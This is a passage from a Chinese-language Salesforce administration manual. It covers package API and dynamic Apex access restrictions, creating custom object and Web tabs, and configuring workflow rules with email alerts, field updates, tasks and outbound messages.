

API 访问权限是一个软件包设置 可控制软件包中的 s-control 和其他软件包组件对标准及自定义对象的动态 Apex 和 API 访问权限。在软件包详细信息页中同时显示适用于开发人员和安装人员的设置。通过此设置

- AppExchange 软件包的开发人员可以在将软件包上载到 Force.com AppExchange 之前 [限制软件包的](#page-586-0) API 访问权 [限](#page-586-0)。一旦受到限制 软件包组件将收到限制软件包中自定义对象的 Apex 和 API 会话。开发人员还可以启用对特 定标准对象以及此软件包依赖的任何其他软件包中自定义对象的访问。
- 软件包的安装人员可以在将软件包安装到其组织时 [接受或拒绝软件包访问权限。](#page-587-0)
- <span id="page-586-0"></span>• 安装后 管理员可随时更改 Apex 和 API [对软件包的访问权限](#page-587-1)。安装人员还可以启用对其他对象的访问 例如在安 装人员组织中创建的自定义对象或无关软件包安装的对象。

#### 设置软件包中的 **API** 和动态 **Apex** 访问权限

更改您或您组织中的某个人安装的软件包中的软件包访问权限

- 1. 单击设置 ▶ 创建 ▶ 软件包。
- **2.** 选择软件包。
- **3.** API 访问权限字段显示当前设置 受限或不受限 和一个到启用限制或禁用限制的链接。如果没有在对象的 API 访 问权限设置中选择读取、创建、编辑和删除访问权限 用户将不能从软件包组件访问这些对象 即使用户具有"修 改全部数据"和"查看全部数据"权限也是如此。

使用 API 访问权限字段以

启用限制

只有在当前设置是不受限时该选项才可用。如果要指定软件包组件对安装人员组织中的标准对象拥有的动 态 Apex 和 API 访问权限 则选择该选项。如果选择该选项 将显示"扩展对象权限"列表。选中读取、创 建、编辑或删除复选框 以启用对列表中的每个对象的访问权限。在某些情况下禁用该选项。完成后 单击保 存。有关选择受限选项的详细信息 包括何时禁用它的信息 请参阅软件包中的 API 和动态 Apex [访问权限的](#page-820-0) [注意事项](#page-820-0) 第 页 819。

#### 禁用限制

只有在当前设置是受限时该选项才可用。如果不希望限制软件包中的组件对标准和自定义对象拥有的Apex 和 API 访问权限 则选择此选项。该选项为软件包中的所有组件提供与登录用户相同的 API 访问权限。例 如 如果用户可访问客户 则软件包中的 Apex 类在用户触发时可成功访问客户。

#### 受限制

如果已限制 API 访问权限并希望编辑限制 请单击此链接。

#### <span id="page-587-0"></span>在安装过程中接受或拒绝 **API** 和动态 **Apex** 访问权限

接受或拒绝对正在安装的软件包的 API 和动态 Apex 访问权限

- 在 Force.com AppExchange 上启动安装过程。有关详细信息 请参[阅安装软件包](#page-814-0) 第 页 813。
- <span id="page-587-1"></span>• 在批准 **API** 访问权限中 单击下一步接受 或单击取消拒绝。如果未取消 则完成安装步骤。

#### 安装后更改 **API** 和动态 **Apex** 访问权限

在安装软件包后编辑软件包 API 和动态 Apex 访问权限

- 1. 选择设置 ▶ 查看已安装的软件包。
- **2.** 单击要编辑的软件包的名称。
- **3.** API 访问权限字段显示当前设置 受限或不受限 和一个到启用限制或禁用限制的链接。如果没有在对象的 API 访 问权限设置中选择读取、创建、编辑和删除访问权限 用户将不能从软件包组件访问这些对象 即使用户具有"修 改全部数据"和"查看全部数据"权限也是如此。

使用 API 访问权限字段以

启用限制

只有在当前设置是不受限时该选项才可用。如果要指定软件包组件对安装人员组织中的标准对象拥有的动 态 Apex 和 API 访问权限 则选择该选项。如果选择该选项 将显示"扩展对象权限"列表。选中读取、创 建、编辑或删除复选框 以启用对列表中的每个对象的访问权限。在某些情况下禁用该选项。完成后单击保 存。有关选择受限选项的详细信息 包括何时禁用它的信息 请参阅软件包中的 API 和动态 Apex [访问权限的](#page-820-0) [注意事项](#page-820-0) 第 页 819。

#### 禁用限制

只有在当前设置是受限时该选项才可用。如果不希望限制软件包中的组件对标准和自定义对象拥有的Apex 和 API 访问权限 则选择此选项。该选项为软件包中的所有组件提供与登录用户相同的 API 访问权限。例 如 如果用户可访问客户 则软件包中的 Apex 类在用户触发时可成功访问客户。

#### <span id="page-587-2"></span>受限制

如果已限制 API 访问权限并希望编辑限制 请单击此链接。

## 什么是自定义选项卡

"自定义对象"选项卡和"Web"选项卡适用于 **Group**、**Professional**、**Enterprise**、**Unlimited**和**Developer** Edition Apex 页面选项卡适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

自定义选项卡是您创建的一个用户界面组件 用于显示自定义对象数据 或在此应用程序中嵌入其他 Web 内容。

#### 下列类型的自定义选项卡可用

• 自定义对象选项卡 在一个用户界面选项卡上显示您的自定义对象数据。自定义对象选项卡的外观和功能与标准 选项卡相似。请参[阅创建自定义对象选项卡](#page-589-0) 第 页 588。

• 自定义**Web** 选项卡在一个 Salesforce 选项卡上显示任何基于 Web 的外部应用程序或 Web 页面。您可以设计 Web 选项卡以包含侧栏 或跨越整个页面而不带侧栏。请参阅创建 Web [选项卡](#page-590-0) 第 页 589。

相关链接 [定义自定义应用程序](#page-558-0) [什么是应用程序](#page-557-0) [定义对象级帮助](#page-434-0)

# <span id="page-588-0"></span>定义自定义选项卡

"自定义对象"选项卡和"Web"选项卡适用于 **Group**、**Professional**、**Enterprise**、**Unlimited**和**Developer** Edition Apex 页面选项卡适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

创建和编辑自定义选项卡 " "自定义应用程序"权限

自定义选项卡显示自定义对象数据或应用程序中嵌入的其他 Web 内容。有关您可以创建的自定义选项卡的总数 请 参阅 Salesforce [版本和限制](#page-768-0) 第 页 767。

- 自定义对象选项卡 为自定义对象数据创建选项卡。请参[阅创建自定义对象选项卡](#page-589-0) 第 页 588。
- **Web** 选项卡 创建选项卡以显示其他 Web 内容。请参阅创建 Web [选项卡](#page-590-0) 第 页 589。
- **Apex** 页面选项卡 创建选项卡以显示 Visualforce 页面。

可管理指定自定义对象的委派管理员也可以创建和自定义这些自定义对象的选项卡。请参阅[委派管理任务](#page-191-0) 第 页 190。

相关链接

[什么是自定义选项卡](#page-587-2)

### <span id="page-589-0"></span>创建自定义对象选项卡

"自定义对象"选项卡和"Web"选项卡适用于 **Group**、**Professional**、**Enterprise**、**Unlimited**和**Developer** Edition Apex 页面选项卡适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

## 所需用户权限 创建和编辑自定义选项卡 " "自定义应用程序"权限

定义一个新选项卡以显示您的自定义对象记录中存储的数据。

- 1. 单击设置 ▶ 创建 ▶ 洗项卡。
- **2.** 在"自定义对象选项卡"相关列表中 单击新建。
- **3.** 选择要在自定义选项卡上显示的自定义对象。如果您还没有创建自定义对象 请单击立即创建新自定义对象 并依 [照定义自定义对象](#page-566-0) 第 页 565中的说明进行操作。

新选项卡的标签与自定义对象标签的复数形式相同 如[定义自定义对象](#page-566-0) 第 页 565中所述。

**4.** 单击选项卡样式查找图标 显示"选项卡样式选择器"。

如果选项卡样式已在使用中 则方括号 [] 中包括的数字显示在选项卡样式名称旁边。鼠标悬浮在样式名称上 查看 使用样式的选项卡。单击隐藏其他选项卡所使用的样式筛选此列表。

**5.** 单击选项卡样式选择自定义选项卡的颜色方案和图标。

如果要创建自定义选项卡样式并且您的组织可以访问"文档"选项卡 可选择性地单击"选项卡样式选择器"对 话框上的创建自己的样式。创建自己的选项卡样式

- **a.** 单击颜色查找图标 显示颜色选择对话框 单击选择一种颜色。
- **b.** 单击插入图像 选择文档文件夹 然后选择要使用的图像。

另外 单击在文档中搜索 输入搜索术语 然后单击执行 查找包括搜索术语的文档文件名。

备注**:** 此对话框只列出文档文件夹中小于 20 KB 的文件 并在文档属性设置中选[中外部可用](#page-1096-0)复选框。有 关详情 请参[阅上载图像](#page-1094-0)[和文档属性设置](#page-1095-0)。如果此图标使用的文档稍后被删除了 Salesforce 将用一个默 认的彩色块图标 ( ) 替换它。

- **c.** 选择文件并单击确定。重新显示"新建自定义选项卡"向导。
- **6.** 也可以选择一个自定义链接 作为用户初次单击选项卡时的启动页面。有关创建自定义链接作为自定义选项卡启 动页面的详细信息 请参阅[定义自定义按钮和链接](#page-470-0) 第 页 469。
- **7.** 如果需要 输入选项卡的描述 然后单击下一步。
- **8.** 选择要在其中使用新自定义选项卡的用户简档
	- 选择将某个选项卡的可视性应用到所有简档并从下拉列表中选择"默认打开"、"默认关闭"或"隐藏选项 卡"。
	- 此外选择对每个简档应用不同的选项卡可视性并从每个简档的下拉列表中选择"默认打开"、"默认关闭" 或"隐藏选项卡"。

对于 Professional Edition 用户和 Salesforce Platform One 许可用户 选项卡可视性会自动设置为"默认打开"。

**9.** 指定选项卡可视性。

对于 Enterprise Edition、Unlimited Edition、Developer Edition 和组织 在选项卡可视性中选择"默认打开"、"默 认关闭"或者"隐藏选项卡"来确定自定义选项卡是否对具有此简档的用户可见 然后单击下一步。对于 Professional Edition 组织 选项卡可视性自动设置为"默认打开"。对于 Salesforce Platform One 许可用户 选项卡可视性会自 动设置为"默认打开"。

如果您选择"默认打开"或"默认关闭" 则会将该选项添加到侧栏的新建下拉列表中 这样具有"创建"权限的 用户便可以快速创建新记录。例如 如果自定义选项卡中显示的自定义对象名为"Expenses" 则费用选项将出现 在此列表中。

- **10.** 指定应包含该新选项卡的自定义应用程序。有关自定义应用程序的信息 请参阅[什么是应用程序](#page-557-0) 第 页 556。
- **11.** 选中将选项卡附加到用户的现有个人自定义设置复选框 以将新选项卡添加到用户的自定义显示设置 如果用户已自 定义他们的个人显示 。
- **12.** 单击保存。

进一步自定义选项卡

- 定义选项卡上所显示记录的页面布局。页面布局控制当用户在自定义选项卡上输入数据时 他们可以看到和编辑 哪些字段。有关详情 请参阅[为自定义对象构建页面布局](#page-579-0) 第 页 578。
- 指定在自定义对象选项卡主页上的主要列表部分为用户显示哪些字段。有关详情 请参阅[为自定义对象自定义搜](#page-579-1) [索布局](#page-579-1) 第 页 578。

<span id="page-590-0"></span>相关链接

[创建自定义对象选项卡](#page-589-0)

### 创建 **Web** 选项卡

"自定义对象"选项卡和"Web"选项卡适用于 **Group**、**Professional**、**Enterprise**、**Unlimited**和**Developer** Edition Apex 页面选项卡适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



创建 Web 选项卡 以便您的用户可从本应用程序中使用您的 Web 应用程序或其他 Web 站点。

- 1. 单击设置 > 创建 > 选项卡。
- **2.** 在"Web 选项卡"相关列表中单击新建。
- **3.** 为新选项卡选择一个页面布局。整页宽度会跨越显示整个页面而不带侧栏 而列布局样式允许用户查看侧栏。
- **4.** 单击下一步。
- **5.** 选择 **URL** 作为选项卡类型。如果您希望在 Web 选项卡上显示您先前已创建的一个 Custom S-Control 则请选择 **Custom S-Control**。请参阅定义 [Custom S-Control](#page-793-0) 第 页 792。
- **6.** 输入选项卡上显示的标签。
- **7.** 单击选项卡样式查找图标 显示"选项卡样式选择器"。

如果选项卡样式已在使用中 则方括号 [] 中包括的数字显示在选项卡样式名称旁边。鼠标悬浮在样式名称上 查看 使用样式的选项卡。单击隐藏其他选项卡所使用的样式筛选此列表。

**8.** 单击选项卡样式选择自定义选项卡的颜色方案和图标。

如果要创建自定义选项卡样式并且您的组织可以访问"文档"选项卡 可选择性地单击"选项卡样式选择器"对 话框上的创建自己的样式。创建自己的选项卡样式

- **a.** 单击颜色查找图标 显示颜色选择对话框 单击选择一种颜色。
- **b.** 单击插入图像 选择文档文件夹 然后选择要使用的图像。

另外 单击在文档中搜索 输入搜索术语 然后单击执行 查找包括搜索术语的文档文件名。



备注**:** 此对话框只列出文档文件夹中小于 20 KB 的文件 并在文档属性设置中选[中外部可用](#page-1096-0)复选框。有 关详情 请参[阅上载图像](#page-1094-0)[和文档属性设置](#page-1095-0)。如果此图标使用的文档稍后被删除了 Salesforce 将用一个默 认的彩色块图标 ( ) 替换它。

- **c.** 选择文件并单击确定。重新显示"新建自定义选项卡"向导。
- **9.** 如果必要 更改内容帧高度。
- **10.** 也可选中移动就绪复选框以指示在移动 Web 浏览器中网页正常显示并且工作正常。

选中复选框则会将选项卡添加到[您移动配置](#page-1610-0)的可用选项卡列表。请参[阅管理移动选项卡](#page-1623-0)第页1622了解如何移动 选项卡的信息[。审核注意事项](#page-1625-0)可在移动一个 Web 选项卡前确保 Web 选项卡中的页面兼容移动浏览器。

注意移动就绪复选框只在为贵组织启用 Salesforce Mobile 时可见。

- **11.** 也可以选择一个自定义链接 作为用户初次单击选项卡时的启动页面。有关创建自定义链接作为自定义选项卡启 动页面的详细信息 请参阅[定义自定义按钮和链接](#page-470-0)第页469。注意 启动页不显示在移动应用程序中。如果您计划 在移动程序中使用 Web 选项卡 请避免使用启动页。
- **12.** 如果需要 输入选项卡的描述 然后单击下一步。
- **13.** 输入 URL 或选择您要在选项卡上显示的 Custom S-Control。对于链接中您希望动态替换的数据 可选择性地复制 并粘贴任意合并字段。

别忘了在 URL 前加上 http://。用户、组织和 API 合并字段都可用于 Web 选项卡。有关使用合并字段的详细信 息 请参阅[关于合并字段](#page-79-0) 第 页 78。

可选择性地单击预览链接 以显示您的 Web 选项卡。

- **14.** 对于 URL 选择一种编码设置 然后单击下一步。
- 15. 将 Web 选项卡添加到适当的简档中。在选项卡可视性中 选择"默认打开"、"默认关闭"或"隐藏选项卡"以 决定该自定义选项卡是否对具有该简档的用户可见。管理员可于以后更改此设置。
- **16.** 选中将选项卡附加到用户的现有个人自定义设置复选框 将选项卡的可视性设置应用到所有用户。

**17.** 指定应包含该新选项卡的自定义应用程序。有关自定义应用程序的信息 请参阅[什么是应用程序](#page-557-0) 第 页 556。 **18.** 单击保存。

# 管理自定义选项卡

"自定义对象"选项卡和"Web"选项卡适用于 **Group**、**Professional**、**Enterprise**、**Unlimited**和**Developer** Edition Apex 页面选项卡适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



创建自定义选项卡之后 您可以对其进行编辑或删除。单击设置 ➤ 创建 ➤ 选项卡以显示您的组织的[自定义选项卡](#page-587-2)、 Web [选项卡和](#page-587-2) [Visualforce](#page-783-0) 选项卡的列表。使用此页查看、创建、编辑或删除自定义选项卡。

- 要查看自定义选项卡的详细信息 请单击自定义选项卡名。
- 要更改自定义选项卡的属性 请单击编辑 进行相应的更改 然后单击保存。更改启动页自定义链接之前 请参[阅定义](#page-461-0) [主页选项卡组件](#page-461-0) 第 页 461以获取有关创建自定义链接以用作自定义选项卡的启动页的信息。
- 要删除自定义选项卡 请单击删除。
- 要创建新自定义选项卡 请单击新建。请参阅[创建自定义对象选项卡](#page-589-0)第页588、创建Web [选项卡](#page-590-0)第页589[或创建](#page-783-0) [Visualforce](#page-783-0) 选项卡 第 页 782。
- 与 Force.com AppExchange 上的其他用户共享自定义选项卡 请参[阅软件包概览](#page-689-0) 第 页 688。
- 要为移动用户启用Visualforce或Web 选项卡 请编辑选项卡的属性并选择移动就绪复选框。请参阅创建[Visualforce](#page-783-0) [选项卡](#page-783-0)第页782和创建Web [选项卡](#page-590-0)第页589。有关在移动应用程序自定义选项卡的详细信息 请参[阅管理移动选](#page-1623-0) [项卡](#page-1623-0) 第 页 1622。
- <span id="page-592-0"></span>• 要创建可以升级的应用程序 请参阅[为您的组织启用受管理的软件包](#page-721-0) 第 页 720。

# 管理工作流和批准

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



销售人员利用标准化的内部流程和自动业务流程可以更有效地操作。设置 Salesforce 以根据您组织的需求自动执行 这些步骤和过程。

以设计工作流规则和批准过程开始 然后将它们与诸如电子邮件报警、任务、字段更新或出站消息等工作流操作关联 起来。

#### 术语

#### 工作流规则

满足其指定的条件时 工作流规则将使工作流开始操作。您可以配置工作流操作 使其在某记录符合工作流规则 中的条件时立即执行 或设置时间触发器 使其在特定日执行工作流操作。如果工作流操作尚未执行 您可以[在工](#page-1226-0) [作流队列](#page-1226-0)中查看和修改该操作。有关使用工作流规则的基本说明 请参[阅管理工作流规则](#page-594-0) 第 页 593。有关每个 组织中允许的最大规则数列表 请参阅 Salesforce [版本和极限](#page-768-0) 第 页 767。

#### 批准过程

您的组织可用于在Salesforce中批准记录的自动过程。批准过程指定批准记录所必需的步骤 以及每个步骤必须 由谁执行批准。一个步骤可应用于过程中包含的所有记录 或仅应用于具有特定属性的记录。此外 批准过程还 指定记录获得批准、被否决、被调回或首次提交待批准时要采取的操作。要开始使用批准过程 请参[阅管理批](#page-642-0) [准过程](#page-642-0) 第 页 641。

#### 工作流和批准操作

工作流和批准操作由电子邮件报警、任务、字段更新和出站消息组成 这些都可由工作流规则或批准过程触发。

#### 电子邮件报警

电子邮件报警是工作流规则或批准流程使用电子邮件模板生成的工作流和批准操作 并发送给Salesforce用户或 其它的指定收件人。有关使用电子邮件报警的基本说明 请参[阅管理电子邮件报警](#page-604-0) 第 页 603。

#### 字段更新

字段更新是指定要更新的字段及其新值的工作流和批准操作。根据字段类型 您可以选择应用特定值 或将字段 留空 或根据您创建的公式计算字段值。有关使用字段更新的基本说明 请参[阅管理字段更新](#page-609-0) 第 页 608。

#### 任务

向您指定的用户分配任务。您可以指定任务的主题、状态、优先级和到期日期。任务是工作流规则或批准流程 触发的工作流和批准操作。请参阅[为工作流和批准管理任务](#page-607-0) 第 页 606开始使用任务。

#### 出站消息

将您指定的信息发送给您指定的端点 如外部服务 的工作流和批准操作。出站消息以 SOAP 消息形式向端点发 送指定字段中的数据。有关使用出站消息的基本说明 请参[阅管理出站消息](#page-613-0) 第 页 612。

#### 相关链接

[为工作流和批准创建电子邮件报警](#page-605-0) [为工作流和批准创建任务](#page-607-1) [定义字段更新](#page-609-1) [定义出站消息](#page-614-0) [创建工作流规则](#page-596-0) [工作流规则示例](#page-616-0) [自定义工作流和批准设置](#page-603-0) [创建批准过程](#page-643-0)

## <span id="page-594-0"></span>管理工作流规则

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition



通过配置工作流规则可使贵组织的标准过程自动化。例如 可以使用工作流规则处理以下情况 当销售代表发生大宗 交易时 自动向销售管理人员发送电子邮件 或当个案发生更新时 向支持代表分配后续任务。

工作流可以自动处理贵组织下列类型的操作

- [电子邮件报警](#page-604-0) 向您指定的一个或多个收件人发送电子邮件。例如 当销售代表发生大宗交易时 自动向销售管理 人员发送电子邮件报警。
- [任务](#page-607-0) 向用户、角色或记录所有人分配新任务。例如 在个案更新一星期后 自动向支持代表分配后续任务。
- [字段更新](#page-609-0) 更新记录中的字段值。例如 在合同到期的前三天 自动更改合同中的"所有人"字段。
- [出站消息](#page-614-0) 向委派监听程序发送安全且可配置的 API 消息 以 XML 格式 。例如 通过触发针对外部 HR 系统的出 站 API 消息而自动启动已批准支出报表的报销过程。

通过创建工作流规则配置组织的工作流。每个工作流规则包括

- 确定 Salesforce 何时执行工作流规则的条件。任何导致记录与该条件匹配的更改 即使是对隐藏字段的更改 都会 触发工作流规则。
- 记录与条件匹配时发生的即时操作。例如 当创建新的高值业务机会时 Salesforce可以自动发送电子邮件以通知销 售小组。
- 依赖于时间的操作。当记录与条件匹配时 Salesforce会将其排队并根据时间触发器执行。例如 在指定结束日期前 十天 如果高值业务机会仍未受处理 Salesforce 将自动向客户小组发送电子邮件提醒。当 Salesforce 触发包含依赖 于时间之操作的工作流规则时 您可以使用[工作流队列监](#page-1226-0)视等待批准的操作 或依需要取消这些操作。

如果您计划配置包含依赖于时间之操作的工作流规则 则可指[定默认工作流用户](#page-603-0)。如果启动规则的用户无效 Salesforce 会将默认工作流用户与工作流规则关联起来。有关使用依赖于时间的操作和时间触发器的备注 请参[阅依赖于时间的](#page-601-0) [操作和时间触发器注意事项](#page-601-0) 第 页 600。

要开始使用工作流规则 请单击设置 ➤ 创建 ➤ 工作流和批准 ➤ 工作流规则。通过此页 您可以

- 单击新建规则以创建新的工作流规则。
- 选择一个现有规则以查看其详细信息 创建复制的规则 启用和禁用规则 也可以查看并编辑与规则关联的操作及它 们的时间触发器 如果存在 。
- 单击编辑以更改现有工作流规则。
- 单击删除以删除工作流规则。



备注**:** 如果某工作流规则在[工作流队列中](#page-1226-0)仍包含等待批准的操作 则您不能删除该规则。请等待所有等待 批准的操作处理完 或使用工作流队列取消等待批准的操作。

- 单击启用以在操作中设置规则。单击禁用可避免在符合条件时触发规则。请注意以下事项
	- 您随时可以禁用工作流规则。但是 如果禁用包含等待批准的操作的规则 只要触发该规则的记录未更新 Salesforce 就会完成这些操作。
	- 您不能在已启用的工作流规则中添加依赖于时间的工作流操作。请先禁用工作流规则 再添加依赖于时间的工 作流操作 然后重新启用该规则。



提示**:**可使用系统日志控制台调试工作流规则。使用系统日志控制台可查看实时工作流规则信息 如触发工作 流规则的用户的名称 以及所评估的记录的名称和 ID。

- 要使用系统日志工作台查看日志文件 请参[阅查看调试日志详细信息](#page-1232-0) 第 页 1231。
- 要使用系统日志控制台查看有关工作流规则以及所发生的操作的信息 请参[阅使用系统日志控制台](#page-745-0) 第 页 744。

相关链接

[创建工作流规则](#page-596-0) [工作流规则示例](#page-616-0) [管理工作流和批准](#page-592-0) [管理电子邮件报警](#page-604-0) [为工作流和批准管理任务](#page-607-0) [管理字段更新](#page-609-0) [定义出站消息](#page-614-0)

### 使用工作流规则的备注

配置工作流规则时 请注意下列事项

- 每个工作流规则仅适用于单个对象 例如 潜在客户、客户或业务机会。对于对象中允许的工作流规则的最大数量 请参阅 Salesforce [版本和限制](#page-768-0) 第 页 767。
- 对于标准对象 工作流规则仅可在规则相关的对象上执行字段更新。"个案注释"和"电子邮件消息"为例外 都 可在"个案"上执行交叉对象字段的更新。但对于所有自定义对象 您可以创建对详细信息记录的更改会更新相 关主记录上字段的工作流操作。交叉对象字段只对主/详细信息关系起作用。例如 在自定义招聘应用程序中 创建 一个当候选人 详细信息目标 接受职位时将应用程序 主对象 的状态设为"关闭"的工作流规则。或者 对于标准 对象 创建规则 以便在客户添加个案注释时将个案状态从"等待客户回复"更改为"进行中"。
- 交叉对象字段更新功能可能取决于某些正在启用的关键更新。单击设置 ▶ 关键更新以了解您的组织是否需要更 新。
- 工作流规则不能由市场活动统计字段触发 包括单独的市场活动统计和市场活动层次结构统计。有关无法触发工 作流规则的市场活动字段列表 请参阅[市场活动字段](#page-958-0) 第 页 957。
- 保存记录或创建记录时都可以触发工作流规则 这取决于您的规则条件。但在保存记录之后创建的规则将无法由 该记录追溯触发。
- 如果贵组织中启用[了潜在客户转换的验证和触发器](#page-478-0) 则工作流规则仅对已转换的潜在客户触发。
- 删除自定义对象时 将同时删除自定义对象上的工作流规则。
- 工作流规则自动触发且用户不可见。或者 批准过程允许用户提交待批准记录。有关批准过程的详细信息 请参阅 [什么是批准过程](#page-628-0) 第 页 627。
- 不能保证执行操作的顺序。首先执行字段更新操作 然后是其他操作。
- 您不能为活动上的工作流规则创建电子邮件报警。
- 不能[为连接对象](#page-570-0)上的工作流规则创建出站消息。
- 保存或创建记录可以触发多个规则。
- 以下操作不会触发工作流规则
	- 批量替换选项列表值
	- 批量更新地址字段
	- 批量更新分部
	- 更改客户和业务机会的区域分配
	- 将潜在客户转换为个人客户
- 同步时 工作流规则会评估使用离线连接时执行的所有记录更改。
- 如果查找字段引用已删除的记录 Salesforce 将查找字段设为空 不会运行任何 Apex 触发器、验证规则、工作流规 则或累计汇总字段。



提示**:**如果您计划配置包含依赖于时间之操作的工作流规则 则必须指定[默认工作流用户](#page-603-0)。如果启动规则的用 户无效 Salesforce 会将默认工作流用户与工作流规则关联起来。

<span id="page-596-0"></span>

备注**:** 有关使用依赖于时间的操作和时间触发器的备注 请参阅[依赖于时间的操作和时间触发器注意事项](#page-601-0) 第 页 600。

### 创建工作流规则

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

创建或更改工作流规则、电子邮件报警、任务、字段更 "自定义应用程序"权限 新和出站消息

创建新规则

- **1.** [选择工作流规则所要应用到的对象](#page-596-1)。
- <span id="page-596-1"></span>**2.** [配置工作流规则设置和条件](#page-597-0)。
- **3.** [配置工作流操作](#page-598-0)。
- **4.** [激活工作流规则](#page-600-0)。

#### 为工作流规则选择对象

- 1. 单击设置 ▶ 创建 ▶ 工作流和批准 ▶ 工作流规则。
- **2.** 在工作流规则列表页上 单击新建规则。

**3.** 选择要应用该工作流规则的对象。工作流规则可应用于标准对象或自定义对象。



备注**:** 您在这里指定的对象是在创建或编辑时造成规则被评估的对象。如果您具有更新相关对象上字段的 工作流操作 该目标对象不应是与工作流规则相关联的对象。

您不能为活动上的工作流规则创建电子邮件报警。

提示**:** 要根据新个案注释或自动更新它们相关个案上字段的传入电子邮件以创建工作流规则 请选择选择 对象下拉列表中的"个案注释"或"电子邮件"。例如 可以创建工作流规则来使标记为为入站的电子邮 件自动将其个案的状态从"已关闭"更改为"新建"。必须为您的组织启[用电子邮件转个案或按需电子](#page-491-0) [邮件转个案](#page-491-0) 以使"电子邮件消息"对象对工作流规则可用。有关详细信息 请参阅[定义字段更新](#page-609-1) 第 页 608。

请注意以下事项

- 只能针对字段更新创建电子邮件消息工作流规则。
- 您只能为字段更新、电子邮件报警和出站消息创建个案注释工作流规则。
- <span id="page-597-0"></span>**4.** 单击下一步。

配置规则设置和条件

- **1.** 输入规则名。
- **2.** 还可以选择输入规则描述。
- **3.** 选择评估条件

当创建或编辑记录且原先未曾达到规则条件时

选择此选项包括新记录以及对现有记录的更新 除非规则刚刚运行并且仍然满足规则条件。对于不影响规则 条件的编辑 不会重新触发规则。例如 如果使用此选项将一个业务机会排名设置为"热门"会导致规则运 行 规则只有在排名更改并且更改回"热门"时再次运行—不管您编辑对象多少次。

仅当创建记录时

选择此选项 忽略对现有记录的更新。

每次创建或编辑记录时

选择此选项包括新记录以及对现有记录的更新 即便记录仍然满足条件 仍重复触发规则。



备注**:** 如果您选择每次创建或编辑记录时 则不能向规则中添加依赖于时间的操作。

- **4.** 通过执行下列任一操作 来输入您的规则条件
	- 选择条件得到满足并选择为了触发此规则记录必须满足的筛选条件。例如 将筛选器设置为"业务机会" 金额 大于 5000" 如果您想要金额大于 \$5,000 的业务机会记录触发规则。如果组织使用多种语言 则以组织的默认 语言输入筛选值。请注意 您单击高级选项**...**链接可最多添加 25 个筛选条件 可最多包含 255 个字符 。有关使 用筛选条件的详细信息 请参阅[输入筛选条件](#page-1397-0) 第 页 1396。
	- 选择公式评估为真并输入会返回"真"或"假"值的公式。如果公式返回"真"值 则 Salesforce 触发规则。有 用工作流公式的示例如下
- 如果已占职位的数目等于某工作的职位总数目 请将工作状态字段更新为"已占"。
- 如果与访问客户网站相关联的里程费用为每英里 35 分并且超过了 \$1,000 的限制 会自动将需要审批字段更 新为"需要"。
- 如果每月基于订购的业务机会金额大于 \$10,000 则为业务机会所有人创建任务 以在业务机会结束后延期 60 天。

有关使用公式的信息 请参阅[构建公式](#page-341-0) 第 页 340。



备注**:** 某些函数不适用于工作流规则公式。有关在工作流规则公式中可以使用哪些函数的信息 请参阅 [运算符和函数](#page-383-0) 第 页 382。

此外 您不能创建其中自定义对象参考父对象上的字段的公式。

